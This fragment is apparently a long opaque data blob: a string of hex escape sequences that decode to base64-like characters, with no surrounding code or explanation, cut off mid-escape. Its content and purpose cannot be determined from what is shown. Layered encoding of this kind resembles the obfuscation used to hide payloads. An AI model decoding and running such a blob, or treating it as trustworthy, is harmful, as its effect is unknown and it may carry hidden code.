47\x6b\x42\x46\x65\x4c\x69\x56\x4b\x78\x66\x70\x62\x6b\x61\x70\x56\x61\x6c\x74\x39\x72\x77\x56\x76\x2b\x66\x43\x57\x5a\x55\x51\x4a\x75\x48\x31\x76\x4b\x72\x67\x6e\x37\x67\x6f\x4a\x65\x46\x53\x65\x77\x7a\x4b\x6d\x43\x45\x64\x66\x41\x2f\x73\x57\x4a\x67\x64\x76\x69\x47\x73\x68\x73\x4e\x47\x6c\x57\x4c\x57\x53\x73\x6b\x34\x30\x2f\x47\x72\x44\x67\x62\x53\x45\x30\x38\x56\x35\x53\x6d\x47\x69\x49\x33\x36\x35\x43\x6f\x65\x58\x6e\x4e\x64\x77\x57\x36\x6f\x76\x6a\x43\x6b\x74\x74\x45\x50\x49\x38\x66\x70\x33\x49\x52\x68\x71\x46\x57\x74\x39\x65\x33\x53\x56\x44\x4b\x74\x74\x5a\x72\x6b\x2b\x56\x6b\x67\x76\x33\x4c\x57\x77\x6d\x48\x6f\x54\x58\x76\x45\x76\x55\x38\x69\x34\x48\x6b\x48\x4d\x63\x6f\x6f\x76\x32\x61\x38\x69\x54\x63\x32\x4a\x35\x4a\x4d\x2b\x71\x35\x69\x7a\x31\x4e\x57\x76\x69\x54\x74\x72\x4f\x35\x75\x30\x2f\x30\x71\x38\x65\x7a\x63\x73\x6c\x57\x33\x59\x6a\x62\x7a\x4a\x63\x50\x72\x49\x4c\x4e\x43\x36\x51\x58\x78\x64\x77\x59\x6a\x37\x64\x77\x6d\x33\x36\x50\x4d\x64\x4c\x46\x33\x41\x36\x39\x6e\x6c\x56\x6b\x45\x6c\x30\x6a\x66\x4d\x64\x6d\x34\x37\x39\x6c\x53\x36\x61\x52\x6e\x65\x42\x73\x50\x2f\x77\x32\x41\x53\x61\x64\x34\x48\x50\x30\x66\x7a\x52\x38\x69\x53\x66\x67\x71\x4a\x77\x46\x32\x48\x46\x37\x56\x69\x4c\x33\x79\x36\x46\x32\x52\x75\x78\x32\x49\x51\x78\x76\x44\x63\x65\x42\x34\x69\x37\x73\x4a\x63\x78\x52\x67\x77\x46\x4c\x57\x45\x2b\x68\x59\x6d\x68\x79\x69\x55\x45\x4e\x72\x50\x48\x63\x71\x37\x6d\x52\x4b\x7a\x4c\x30\x65\x4e\x36\x47\x78\x55\x41\x77\x6b\x38\x69\x32\x61\x55\x48\x44\x63\x51\x6b\x43\x42\x48\x4e\x6d\x2f\x6d\x59\x2b\x79\x38\x41\x73\x4b\x32\x2b\x47\x66\x77\x4f\x38\x76\x4e\x77\x51\x2b\x6b\x51\x2b\x71\x63\x69\x47\x78\x62\x31\x4e\x2f\x34\x46\x71\x73\x47\x41\x38\x4c\x54\x49\x45\x42\x4b\x4a\x4d\x77\x64\x4d\x39\x4c\x64\x4c\x49\x65\x55\x30\x36\x64\x30\x6f\x45\x44\x63\x53\x78\x79\x63\x66\x75\x31\x77\x72\x33\x73\x43\x2f\x37\x34\x39\x5a\x78\x33\x5a\x42\x53\x72\x49\x32\x30\x65\x58\x6b\x65\x58\x78\x4a\x31\x46\x48\x30\x35\x54\x31\x63\x73\x2b\x70\x31\x78\x4e\x49\x70\x58\x2f\x50\x50\x52\x36\x51\x49\x4d\x6d\x5a\x2f\x42\x33\x4d\x36\x46\x2f\x73\x42\x36\x62\x72\x61\x47\x34\x6a\x37\x66\x6b\x70\x46\x4c\x35\x53\x4e\x44\x66\x46\x78\x36\x64\x78\x42\x43\x32\x72\x62\x2f\x59\x30\x52\x62\x62\x41\x43\x79\x68\x66\x42\x35\x69\x44\x32\x61\x6f\x6a\x75\x63\x56\x43\x4a\x42\x52\x35\x50\x77\x43\x31\x48\x39\x6e\x46\x37\x58\x47\x74\x31\x5a\x36\x62\x39\x44\x62\x73\x33\x6c\x4b\x74\x77\x6c\x72\x62\x4b\x39\x72\x64\x33\x32\x6e\x77\x64\x4b\x62\x74\x74\x55\x69\x6d\x39\x45\x36\x70\x37\x76\x6c\x52\x65\x50\x75\x64\x2f\x59\x46\x6a\x62\x37\x32\x2f\x73\x76\x75\x75\x79\x55\x6c\x38\x57\x51\x6e\x66\x6e\x4c\x66\x2b\x39\x37\x65\x5a\x76\x45\x2b\x43\x4c\x4b\x45\x50\x70\x4c\x70\x51\x73\x53\x6a\x34\x6d\x4c\x75\x2b\x75\x46\x68\x6c\x5a\x76\x5a\x36\x53\x32\x38\x76\x4c\x4c\x31\x6d\x34\x4e\x58\x70\x4e\x4f\x4c\x72\x4b\x79\x4b\x54\x7a\x67\x33\x31\x31\x69\x38\x65\x2f\x4e\x79\x50\x39\x39\x56\x35\x53\x74\x77\x54\x79\x71\x36\x34\x6b\x7a\x2b\x32\x31\x62\x46\x30\x76\x73\x34\x4c\x72\x47\x57\x4f\x61\x55\x48\x38\x46\x68\x64\x42\x4c\x33\x4b\x68\x57\x71\x62\x6e\x74\x52\x7a\x79\x78\x75\x53\x6b\x43\x47\x62\x46\x2b\x37\x6d\x38\x6b\x48\x53\x39\x6e\x42\x64\x70\x30\x75\x6c\x65\x75\x6c\x76\x6a\x4f\x31\x78\x67\x37\x4f\x57\x6c\x44\x46\x42\x4a\x59\x6c\x6c\x61\x6e\x46\x4e\x79\x6f\x50\x4e\x75\x48\x64\x63\x77\x54\x45\x4d\x51\x68\x45\x69\x65\x31\x63\x53\x4b\x55\x52\x33\x70\x6d\x70\x4b\x65\x53\x53\x75\x6f\x4a\x42\x46\x44\x63\x56\x4d\x6d\x5a\x6a\x39\x30\x35\x2f\x47\x30\x74\x50\x33\x69\x69\x6c\x6e\x31\x6a\x31\x53\x2f\x66\x38\x51\x6c\x32\x44\x39\x62\x71\x47\x34\x69\x6f\x4a\x69\x75\x46\x32\x69\x51\x63\x45\x2f\x41\x66\x63\x52\x2b\x4b\x76\x4f\x7a\x37\x39\x7a\x34\x54\x50\x70\x7a\x78\x6a\x4e\x6d\x31\x68\x35\x44\x49\x44\x37\x7a\x6a\x47\x47\x42\x52\x51\x6c\x51\x32\x4f\x4c\x6c\x49\x64\x4a\x2b\x79\x46\x53\x45\x64\x4f\x51\x73\x6c\x54\x48\x77\x68\x33\x4d\x30\x46\x65\x73\x65\x59\x4b\x65\x32\x71\x72\x6e\x35\x76\x76\x73\x5a\x74\x52\x31\x37\x65\x4d\x4a\x6c\x6f\x78\x4d\x6a\x6d\x58\x76\x58\x54\x57\x78\x76\x6b\x56\x38\x73\x6f\x41\x53\x65\x2b\x74\x50\x45\x4e\x64\x55\x6d\x63\x56\x61\x30\x79\x6a\x67\x49\x6b\x41\x56\x61\x33\x4a\x37\x67\x6b\x36\x6c\x4a\x63\x67\x31\x46\x6d\x57\x53\x69\x4f\x6f\x34\x64\x77\x4c\x32\x5a\x75\x56\x76\x33\x66\x4a\x64\x44\x50\x5a\x63\x67\x56\x76\x74\x66\x76\x55\x35\x45\x4f\x6e\x5a\x59\x6c\x30\x7a\x46\x59\x62\x6c\x78\x72\x39\x66\x70\x41\x55\x4f\x37\x72\x6a\x37\x33\x48\x44\x6b\x75\x31\x4b\x41\x49\x49\x36\x4a\x76\x50\x31\x4a\x4f\x53\x6b\x71\x6d\x45\x6f\x6c\x57\x65\x67\x6c\x6a\x57\x37\x78\x6b\x50\x53\x7a\x30\x47\x48\x67\x74\x49\x66\x75\x7a\x61\x72\x4e\x59\x42\x4b\x51\x53\x73\x72\x30\x45\x74\x35\x33\x74\x32\x68\x6d\x49\x71\x6c\x49\x5a\x32\x56\x59\x47\x76\x5a\x61\x51\x6d\x47\x78\x43\x61\x69\x2b\x71\x6c\x63\x37\x58\x33\x58\x67\x73\x69\x43\x71\x4a\x4b\x2b\x75\x51\x42\x6c\x6a\x52\x59\x58\x30\x6b\x77\x35\x36\x70\x49\x52\x41\x6a\x57\x48\x37\x59\x63\x33\x6a\x72\x4a\x32\x36\x38\x48\x77\x64\x46\x39\x52\x6c\x4c\x5a\x45\x7a\x5a\x54\x41\x4d\x78\x76\x73\x38\x32\x45\x7a\x79\x2b\x41\x59\x79\x39\x62\x59\x75\x58\x48\x68\x59\x6d\x30\x52\x47\x46\x52\x47\x64\x50\x65\x37\x58\x6a\x65\x43\x75\x66\x6a\x59\x7a\x55\x6b\x74\x5a\x45\x46\x4d\x38\x44\x39\x70\x62\x32\x59\x53\x69\x72\x2f\x47\x35\x4a\x6e\x75\x59\x39\x70\x2b\x50\x47\x4c\x6e\x58\x41\x5a\x42\x4e\x38\x62\x31\x48\x74\x57\x68\x73\x35\x78\x2b\x65\x74\x78\x53\x71\x50\x4a\x7a\x70\x7a\x6e\x51\x71\x48\x41\x59\x4a\x6d\x64\x4d\x47\x36\x30\x41\x38\x50\x59\x42\x64\x58\x66\x77\x32\x49\x4e\x57\x4f\x55\x71\x34\x6f\x4d\x73\x73\x46\x55\x52\x55\x34\x58\x52\x32\x7a\x55\x50\x62\x76\x44\x46\x4e\x79\x2b\x32\x45\x79\x34\x6e\x73\x36\x43\x41\x62\x57\x53\x50\x62\x78\x47\x58\x32\x51\x71\x79\x44\x4a\x4a\x69\x78\x6b\x35\x47\x49\x79\x6d\x55\x74\x70\x65\x38\x6b\x61\x43\x74\x79\x4e\x7a\x2b\x64\x55\x79\x48\x4e\x38\x41\x4d\x49\x32\x48\x4a\x6e\x2f\x48\x6d\x30\x39\x4a\x6d\x55\x51\x4d\x6d\x66\x47\x34\x69\x30\x36\x48\x32\x66\x62\x65\x4b\x50\x48\x35\x43\x67\x4f\x4c\x72\x69\x49\x48\x54\x4d\x66\x73\x68\x78\x34\x75\x61\x35\x79\x4d\x4b\x6a\x46\x54\x78\x61\x6d\x65\x56\x75\x37\x2f\x6c\x41\x4a\x6d\x57\x57\x76\x55\x58\x70\x41\x43\x56\x51\x70\x36\x41\x78\x51\x55\x43\x71\x6e\x65\x63\x7a\x2b\x64\x73\x77\x65\x4e\x30\x71\x67\x76\x57\x63\x64\x79\x2b\x75\x62\x63\x75\x65\x37\x31\x52\x6b\x54\x6c\x70\x42\x49\x2b\x2f\x36\x63\x48\x6e\x2b\x31\x2f\x46\x51\x56\x56\x4f\x6b\x57\x49\x45\x6a\x71\x44\x57\x74\x30\x52\x44\x76\x51\x53\x6c\x42\x4d\x39\x2b\x74\x51\x6d\x7a\x59\x6b\x55\x76\x49\x68\x6b\x34\x64\x48\x53\x79\x69\x6e\x4b\x6c\x7a\x31\x44\x58\x78\x51\x4e\x58\x41\x55\x5a\x7a\x71\x77\x64\x39\x52\x4f\x4c\x55\x73\x79\x4c\x53\x4a\x5a\x74\x4a\x47\x66\x53\x30\x6e\x59\x6a\x5a\x46\x56\x78\x42\x6b\x36\x50\x58\x43\x74\x78\x79\x42\x68\x52\x6a\x79\x73\x68\x44\x4f\x34\x46\x37\x57\x47\x63\x76\x6b\x43\x55\x70\x48\x47\x46\x55\x55\x49\x6f\x51\x65\x47\x6d\x4f\x56\x59\x5a\x67\x70\x47\x63\x6c\x55\x49\x36\x69\x52\x73\x55\x69\x4b\x51\x57\x7a\x65\x37\x6d\x69\x66\x35\x52\x4a\x42\x61\x46\x79\x4e\x6c\x59\x4f\x45\x62\x51\x6a\x41\x6f\x53\x56\x4a\x46\x66\x4c\x79\x2b\x5a\x54\x56\x4e\x55\x42\x47\x79\x6b\x72\x67\x56\x45\x77\x59\x73\x45\x70\x44\x4c\x77\x6b\x72\x76\x4f\x30\x4b\x6a\x74\x50\x38\x6c\x67\x35\x41\x6e\x5a\x70\x66\x57\x7a\x4e\x34\x4e\x57\x68\x6f\x75\x48\x74\x2b\x59\x48\x6a\x4f\x43\x34\x42\x34\x4c\x67\x78\x52\x39\x4a\x49\x49\x4c\x78\x55\x6d\x2b\x37\x45\x30\x59\x4b\x6f\x49\x4a\x4e\x6f\x2b\x36\x43\x2f\x79\x71\x42\x54\x79\x6a\x4b\x4e\x6e\x79\x63\x79\x68\x6f\x38\x63\x62\x46\x32\x78\x75\x48\x45\x63\x37\x72\x35\x5a\x58\x4b\x51\x6a\x32\x63\x6d\x45\x33\x41\x4c\x4b\x77\x46\x56\x6b\x37\x6b\x74\x6a\x67\x46\x69\x37\x63\x6f\x71\x56\x70\x38\x4d\x6e\x68\x43\x56\x77\x56\x4d\x30\x42\x5a\x76\x71\x4b\x6b\x68\x58\x61\x69\x78\x50\x67\x62\x4a\x68\x57\x73\x44\x35\x4a\x55\x6a\x67\x4e\x38\x6e\x37\x77\x6d\x70\x62\x46\x68\x41\x50\x56\x56\x31\x67\x2f\x6f\x52\x49\x6c\x64\x4e\x45\x58\x6b\x4e\x48\x6c\x64\x55\x53\x4c\x79\x52\x74\x31\x6b\x56\x54\x38\x6c\x67\x45\x78\x70\x37\x72\x51\x59\x75\x38\x46\x6f\x59\x71\x43\x63\x69\x32\x35\x4f\x74\x69\x63\x64\x4e\x76\x64\x66\x2b\x76\x62\x77\x4a\x6b\x64\x57\x35\x4a\x5a\x38\x4a\x63\x45\x4e\x46\x58\x35\x39\x75\x49\x32\x62\x46\x55\x41\x52\x65\x64\x6e\x54\x37\x63\x74\x68\x6a\x67\x59\x34\x7a\x59\x4d\x76\x68\x63\x71\x67\x58\x2b\x6c\x73\x55\x4e\x46\x45\x6a\x35\x37\x67\x33\x31\x63\x76\x73\x71\x66\x6e\x5a\x30\x78\x48\x76\x76\x30\x4b\x72\x55\x62\x55\x67\x33\x31\x6f\x70\x57\x75\x4d\x4f\x57\x52\x6c\x6f\x52\x52\x48\x4c\x41\x42\x54\x61\x68\x2f\x39\x63\x66\x6b\x78\x58\x6f\x30\x44\x55\x54\x36\x6b\x71\x2b\x77\x49\x5a\x36\x31\x77\x74\x49\x2b\x36\x72\x77\x6c\x7a\x57\x4a\x53\x57\x7a\x4f\x73\x72\x70\x74\x76\x67\x36\x53\x6d\x43\x68\x43\x48\x53\x45\x4c\x6c\x79\x45\x32\x67\x36\x38\x75\x51\x36\x62\x2b\x57\x6a\x32\x6f\x71\x2f\x48\x79\x31\x4c\x7a\x78\x44\x49\x4b\x69\x67\x46\x74\x35\x56\x53\x2b\x72\x6b\x32\x35\x77\x38\x5a\x6f\x67\x49\x6d\x42\x75\x6c\x5a\x65\x7a\x67\x6f\x4e\x74\x33\x70\x64\x33\x57\x64\x7a\x72\x4e\x39\x6c\x71\x36\x7a\x34\x71\x4b\x5a\x79\x45\x58\x62\x53\x51\x35\x51\x64\x74\x79\x45\x72\x4c\x67\x74\x45\x74\x47\x50\x49\x6b\x64\x67\x71\x73\x4c\x62\x57\x69\x48\x74\x37\x4c\x31\x58\x2f\x31\x63\x68\x51\x67\x31\x6a\x46\x7a\x56\x4b\x70\x7a\x68\x61\x43\x2f\x78\x63\x58\x64\x39\x62\x44\x62\x64\x57\x46\x33\x47\x73\x34\x2f\x76\x44\x51\x76\x50\x32\x38\x49\x51\x47\x52\x7a\x2b\x41\x71\x56\x36\x56\x78\x6b\x57\x55\x5a\x50\x5a\x59\x64\x6b\x72\x48\x79\x4c\x73\x4f\x6d\x58\x59\x64\x76\x51\x58\x58\x71\x34\x63\x73\x72\x61\x4f\x4b\x56\x76\x61\x30\x55\x6c\x50\x50\x73\x34\x4e\x41\x41\x2f\x2f\x68\x5a\x78\x78\x41\x58\x38\x73\x42\x4c\x65\x39\x55\x54\x34\x61\x4b\x4b\x6d\x57\x71\x61\x68\x7a\x52\x4d\x7a\x67\x4f\x53\x4f\x4c\x6e\x41\x6d\x42\x4f\x71\x54\x70\x4f\x75\x33\x45\x61\x62\x65\x58\x6a\x44\x46\x69\x48\x4b\x30\x58\x36\x30\x44\x52\x77\x75\x37\x2b\x39\x31\x32\x4a\x52\x39\x62\x73\x33\x4d\x79\x52\x72\x77\x73\x61\x4b\x38\x30\x72\x51\x42\x4e\x78\x52\x32\x70\x68\x37\x2b\x62\x70\x39\x43\x45\x49\x47\x2f\x4d\x76\x6d\x6a\x79\x65\x63\x34\x45\x6a\x64\x41\x50\x34\x31\x6a\x72\x52\x42\x50\x78\x47\x79\x6e\x45\x39\x45\x79\x56\x62\x55\x30\x4b\x31\x69\x53\x43\x62\x4d\x66\x32\x2b\x64\x2b\x59\x58\x32\x34\x44\x62\x6c\x47\x30\x46\x6e\x4b\x63\x48\x34\x6b\x71\x4c\x38\x45\x73\x6e\x43\x35\x4f\x30\x75\x61\x32\x31\x51\x44\x45\x6f\x44\x5a\x79\x69\x30\x37\x52\x61\x46\x64\x33\x32\x74\x74\x76\x4e\x47\x75\x44\x56\x4d\x34\x74\x6c\x51\x2f\x31\x50\x72\x64\x78\x61\x72\x7a\x34\x70\x2b\x75\x48\x33\x39\x78\x4b\x41\x64\x50\x43\x4c\x68\x67\x59\x50\x78\x6e\x4a\x4a\x4c\x49\x42\x37\x4e\x7a\x2b\x74\x73\x33\x65\x37\x34\x6a\x32\x74\x4b\x32\x72\x49\x5a\x66\x54\x52\x73\x62\x77\x51\x33\x42\x38\x35\x42\x54\x70\x51\x75\x49\x49\x44\x52\x58\x6a\x64\x4f\x49\x78\x37\x45\x54\x4f\x42\x73\x75\x51\x31\x55\x79\x76\x72\x55\x6b\x79\x38\x6e\x4f\x30\x4f\x54\x34\x53\x6f\x4a\x69\x61\x4a\x30\x49\x55\x6b\x34\x41\x68\x57\x6f\x36\x61\x56\x4f\x65\x6e\x4b\x61\x67\x54\x58\x75\x57\x6a\x4d\x57\x51\x4e\x72\x46\x6a\x49\x71\x5a\x61\x6b\x41\x4d\x70\x6e\x4a\x4b\x55\x48\x2b\x78\x43\x54\x65\x67\x75\x7a\x6d\x6b\x72\x31\x53\x44\x74\x59\x48\x35\x66\x48\x79\x5a\x2f\x7a\x5a\x63\x53\x4a\x43\x35\x43\x76\x59\x33\x35\x76\x41\x61\x5a\x55\x66\x50\x6a\x68\x6e\x66\x39\x53\x52\x4e\x50\x4f\x39\x4a\x31\x6d\x38\x53\x75\x38\x62\x69\x34\x4b\x47\x72\x51\x63\x48\x34\x75\x78\x50\x6c\x6c\x6f\x51\x76\x61\x47\x4e\x53\x5a\x6d\x2f\x52\x59\x73\x47\x4d\x52\x62\x4e\x6c\x4a\x4a\x6c\x4c\x64\x49\x64\x72\x41\x35\x63\x4a\x61\x6f\x63\x67\x64\x6a\x75\x48\x35\x4d\x48\x2b\x54\x53\x74\x64\x42\x34\x61\x4f\x61\x47\x50\x38\x50\x6d\x5a\x66\x33\x57\x7a\x44\x68\x6c\x32\x36\x6e\x6d\x52\x4c\x61\x45\x67\x53\x30\x47\x6a\x4b\x51\x6f\x53\x70\x58\x42\x79\x49\x79\x5a\x5a\x59\x7a\x6b\x66\x52\x31\x62\x45\x6b\x78\x7a\x78\x39\x6a\x34\x49\x6d\x6e\x56\x55\x69\x55\x4a\x47\x73\x5a\x42\x31\x48\x78\x46\x4e\x46\x4b\x75\x52\x4f\x75\x73\x45\x32\x73\x46\x6c\x45\x48\x42\x32\x6e\x31\x75\x35\x64\x34\x79\x73\x39\x41\x77\x44\x32\x53\x73\x6d\x62\x6c\x4e\x37\x55\x6f\x5a\x49\x34\x45\x6f\x4d\x42\x78\x53\x38\x6c\x38\x63\x32\x6a\x34\x2f\x58\x54\x5a\x57\x51\x4b\x42\x36\x65\x62\x78\x69\x4b\x39\x65\x38\x61\x6d\x47\x42\x59\x30\x74\x32\x49\x6d\x31\x36\x44\x42\x61\x69\x34\x32\x4d\x66\x65\x6d\x6a\x6e\x50\x78\x30\x58\x33\x77\x71\x4c\x37\x54\x61\x78\x6b\x41\x64\x34\x69\x5a\x64\x50\x44\x33\x78\x76\x53\x63\x41\x48\x6b\x74\x58\x78\x6c\x59\x74\x58\x6a\x4a\x37\x5a\x34\x42\x4e\x4c\x37\x76\x45\x76\x33\x38\x74\x4d\x6e\x4c\x69\x41\x67\x4b\x6c\x73\x61\x32\x64\x6d\x61\x6b\x2b\x45\x67\x53\x56\x35\x77\x62\x64\x66\x5a\x54\x6b\x51\x36\x5a\x6b\x32\x7a\x52\x66\x4a\x51\x6e\x6b\x76\x42\x5a\x53\x79\x77\x77\x6c\x4d\x71\x37\x45\x65\x71\x32\x6b\x66\x62\x71\x2b\x54\x63\x2b\x6b\x47\x65\x54\x53\x4f\x66\x69\x7a\x73\x79\x34\x59\x74\x37\x33\x35\x73\x66\x6c\x31\x2b\x32\x4c\x58\x33\x75\x52\x52\x33\x55\x56\x69\x35\x32\x76\x35\x76\x4f\x72\x4b\x2f\x6a\x59\x61\x6a\x4b\x47\x2f\x34\x4f\x6a\x67\x69\x64\x47\x45\x4f\x52\x45\x32\x61\x55\x51\x54\x46\x75\x64\x6e\x77\x55\x34\x46\x59\x78\x4d\x38\x77\x31\x65\x6f\x71\x5a\x78\x39\x68\x37\x46\x79\x32\x6d\x4f\x6f\x70\x6d\x43\x49\x42\x74\x35\x68\x61\x79\x77\x75\x34\x6f\x4c\x5a\x41\x46\x4d\x5a\x52\x5a\x6a\x33\x45\x37\x46\x33\x66\x44\x4d\x5a\x72\x7a\x5a\x4c\x54\x38\x30\x33\x71\x2b\x4a\x4a\x63\x4f\x67\x6c\x70\x61\x6c\x32\x71\x55\x53\x50\x44\x74\x46\x32\x35\x53\x6c\x2f\x76\x53\x75\x37\x78\x78\x7a\x31\x77\x46\x78\x58\x42\x6f\x6c\x70\x79\x76\x65\x62\x47\x6b\x38\x39\x5a\x67\x6e\x72\x54\x55\x32\x64\x52\x2b\x4d\x6e\x38\x78\x78\x77\x49\x51\x43\x77\x59\x33\x63\x67\x4d\x4a\x6b\x7a\x6c\x49\x52\x39\x42\x59\x75\x4f\x68\x4f\x6d\x52\x69\x2f\x42\x46\x63\x68\x56\x78\x78\x2b\x55\x64\x50\x62\x50\x77\x6b\x63\x56\x66\x5a\x4c\x32\x72\x79\x6c\x78\x4c\x49\x58\x51\x53\x61\x4d\x4f\x6d\x71\x62\x6d\x65\x6b\x69\x45\x65\x63\x44\x4a\x59\x4b\x2b\x31\x52\x47\x6a\x50\x65\x75\x4a\x35\x68\x54\x4a\x35\x67\x72\x48\x43\x6f\x46\x51\x53\x57\x67\x74\x59\x42\x78\x31\x53\x69\x7a\x47\x76\x61\x2f\x5a\x4a\x4f\x44\x69\x33\x6c\x6b\x46\x62\x6b\x43\x6b\x62\x5a\x45\x4a\x38\x4b\x6b\x6b\x68\x6d\x61\x6e\x4a\x39\x38\x48\x61\x73\x4d\x72\x6d\x65\x51\x6f\x73\x53\x41\x30\x75\x6d\x72\x62\x47\x79\x58\x39\x36\x2f\x7a\x4d\x65\x79\x46\x57\x7a\x41\x79\x68\x61\x69\x70\x70\x71\x73\x57\x66\x4b\x2f\x65\x4c\x61\x58\x43\x34\x70\x51\x72\x49\x31\x44\x37\x33\x74\x74\x48\x6b\x46\x76\x45\x71\x44\x43\x36\x6f\x7a\x45\x4d\x77\x32\x46\x77\x6d\x68\x73\x31\x35\x70\x72\x53\x43\x6a\x2b\x58\x55\x4d\x72\x6b\x78\x45\x79\x6a\x7a\x6e\x64\x46\x72\x54\x4c\x61\x37\x79\x7a\x5a\x46\x62\x62\x48\x41\x4c\x64\x73\x72\x4d\x69\x51\x73\x31\x43\x36\x67\x44\x37\x42\x47\x53\x52\x54\x50\x53\x46\x6f\x64\x67\x34\x66\x49\x37\x32\x56\x31\x2f\x45\x77\x63\x64\x6e\x70\x37\x70\x78\x68\x59\x74\x71\x57\x31\x65\x46\x66\x44\x4b\x7a\x38\x6b\x6a\x6a\x4a\x49\x4b\x4d\x51\x42\x64\x6e\x6b\x64\x65\x48\x76\x77\x38\x78\x2b\x33\x77\x70\x72\x38\x31\x54\x45\x68\x42\x67\x49\x58\x51\x53\x4a\x49\x42\x45\x70\x6b\x56\x6e\x36\x42\x35\x49\x79\x75\x4a\x44\x35\x64\x4c\x67\x63\x4e\x72\x57\x56\x72\x56\x4a\x4d\x4a\x4b\x62\x57\x6d\x4f\x4e\x53\x33\x7a\x73\x57\x69\x76\x74\x35\x49\x30\x7a\x79\x72\x68\x35\x45\x63\x69\x42\x4b\x52\x34\x43\x6b\x6c\x79\x4b\x56\x54\x47\x58\x4d\x56\x43\x6a\x67\x44\x6a\x6d\x37\x32\x33\x72\x42\x52\x33\x47\x6d\x7a\x4d\x45\x4f\x56\x52\x75\x6b\x4c\x39\x73\x55\x54\x47\x39\x70\x44\x58\x56\x42\x6e\x59\x34\x56\x73\x6c\x2f\x43\x32\x6f\x55\x65\x69\x70\x4f\x5a\x68\x73\x44\x4f\x30\x69\x67\x79\x4d\x70\x2f\x4e\x44\x37\x35\x51\x34\x50\x77\x47\x57\x6d\x6e\x6b\x63\x53\x49\x67\x46\x45\x66\x43\x2f\x63\x71\x61\x4e\x33\x78\x35\x34\x44\x47\x4e\x66\x6a\x72\x70\x4c\x38\x74\x72\x56\x45\x30\x7a\x42\x53\x50\x6c\x78\x4f\x63\x36\x66\x39\x79\x37\x2b\x47\x50\x4d\x65\x52\x4c\x79\x4d\x45\x68\x51\x66\x2f\x7a\x66\x32\x50\x30\x54\x32\x49\x5a\x48\x6f\x77\x71\x4a\x4b\x48\x4f\x43\x65\x4f\x35\x4d\x41\x73\x6e\x4f\x64\x30\x46\x6c\x63\x47\x58\x71\x57\x32\x68\x57\x35\x76\x62\x74\x5a\x58\x2f\x55\x30\x78\x4e\x45\x39\x51\x51\x49\x46\x65\x63\x7a\x53\x74\x75\x75\x37\x33\x32\x39\x33\x6f\x37\x43\x36\x4f\x6b\x45\x51\x69\x39\x46\x7a\x41\x39\x74\x41\x49\x36\x73\x50\x30\x75\x2f\x70\x56\x35\x48\x49\x41\x69\x5a\x6c\x69\x50\x4a\x6a\x4a\x32\x49\x39\x2f\x55\x74\x2b\x57\x41\x36\x6e\x39\x61\x37\x4a\x77\x53\x33\x42\x7a\x6b\x69\x4e\x58\x63\x50\x4b\x36\x41\x51\x74\x67\x49\x6f\x56\x38\x78\x57\x72\x35\x52\x35\x71\x41\x57\x72\x77\x61\x32\x44\x56\x6c\x58\x67\x5a\x70\x75\x45\x49\x7a\x48\x30\x46\x4a\x52\x79\x4f\x4c\x2b\x78\x74\x57\x35\x7a\x6b\x34\x68\x37\x79\x2f\x58\x33\x6d\x71\x2f\x2f\x32\x6c\x49\x59\x6e\x5a\x42\x78\x68\x34\x79\x6a\x67\x4c\x37\x54\x6b\x54\x4a\x39\x56\x72\x34\x69\x53\x65\x47\x47\x73\x6d\x43\x41\x61\x74\x59\x30\x30\x79\x73\x58\x6c\x74\x45\x63\x52\x35\x42\x44\x42\x61\x39\x53\x58\x49\x62\x56\x47\x38\x57\x59\x4d\x46\x4a\x71\x42\x63\x30\x74\x69\x78\x74\x79\x30\x4c\x53\x45\x36\x38\x48\x4b\x77\x76\x46\x6b\x57\x6c\x62\x43\x69\x56\x49\x54\x69\x53\x7a\x2f\x72\x75\x30\x5a\x68\x78\x77\x74\x64\x6a\x64\x64\x41\x4f\x58\x61\x2b\x79\x4e\x44\x61\x4d\x74\x53\x38\x67\x76\x77\x41\x6b\x46\x38\x42\x4e\x47\x36\x47\x62\x39\x36\x4a\x4e\x72\x63\x52\x65\x54\x71\x31\x6b\x57\x47\x63\x46\x54\x69\x38\x4f\x34\x5a\x38\x33\x41\x6a\x66\x47\x67\x52\x34\x37\x70\x4b\x7a\x43\x75\x55\x4e\x67\x33\x77\x79\x55\x7a\x44\x47\x43\x55\x67\x34\x66\x6d\x37\x77\x50\x31\x50\x4e\x55\x75\x59\x48\x43\x36\x45\x71\x62\x46\x61\x6a\x31\x6f\x57\x4b\x33\x66\x51\x68\x48\x4a\x71\x31\x4f\x76\x64\x6d\x61\x46\x74\x32\x61\x76\x74\x5a\x6e\x51\x31\x6b\x38\x73\x6b\x32\x65\x49\x61\x37\x6d\x37\x48\x63\x30\x56\x31\x44\x33\x43\x48\x44\x6f\x54\x6c\x6f\x72\x58\x38\x33\x6c\x47\x44\x41\x54\x45\x44\x2f\x33\x35\x6c\x4d\x34\x4d\x35\x69\x71\x66\x46\x6c\x4d\x6b\x46\x73\x79\x79\x52\x2f\x56\x69\x53\x6b\x59\x35\x49\x69\x69\x6f\x73\x67\x43\x65\x5a\x41\x71\x77\x58\x74\x45\x59\x79\x6e\x63\x51\x4c\x45\x6d\x37\x32\x6b\x76\x62\x45\x57\x78\x4b\x4e\x6a\x2f\x2b\x65\x46\x75\x31\x67\x79\x51\x68\x44\x73\x6a\x54\x70\x47\x47\x53\x36\x79\x55\x31\x4c\x51\x7a\x38\x37\x55\x73\x56\x53\x58\x4b\x63\x32\x6f\x62\x36\x43\x4e\x62\x59\x46\x59\x35\x50\x36\x6f\x77\x51\x2b\x67\x61\x7a\x4d\x7a\x32\x66\x2f\x53\x2b\x4c\x43\x64\x35\x75\x6a\x39\x41\x63\x57\x71\x6c\x4a\x57\x6b\x6a\x52\x7a\x7a\x56\x52\x4d\x63\x6a\x48\x39\x52\x43\x67\x67\x69\x71\x76\x37\x67\x66\x30\x2f\x53\x39\x78\x74\x7a\x75\x76\x6c\x41\x79\x4c\x45\x4b\x42\x51\x43\x58\x56\x42\x33\x78\x52\x42\x2f\x4d\x4b\x37\x79\x42\x6d\x58\x7a\x68\x61\x34\x2b\x33\x64\x64\x49\x59\x36\x6b\x6f\x45\x42\x5a\x57\x6c\x36\x62\x51\x68\x34\x69\x61\x30\x4c\x69\x79\x4a\x56\x35\x76\x57\x74\x6d\x39\x43\x62\x71\x44\x48\x51\x35\x58\x4e\x61\x4b\x63\x74\x4c\x4b\x72\x74\x48\x69\x70\x50\x57\x5a\x4e\x72\x58\x61\x4e\x79\x5a\x59\x7a\x4c\x59\x33\x69\x46\x37\x51\x7a\x67\x34\x4c\x54\x51\x74\x4f\x64\x62\x6e\x79\x61\x2f\x51\x5a\x53\x54\x42\x63\x4e\x59\x58\x56\x36\x53\x71\x62\x4e\x78\x6e\x54\x41\x65\x49\x76\x32\x73\x43\x36\x45\x78\x70\x65\x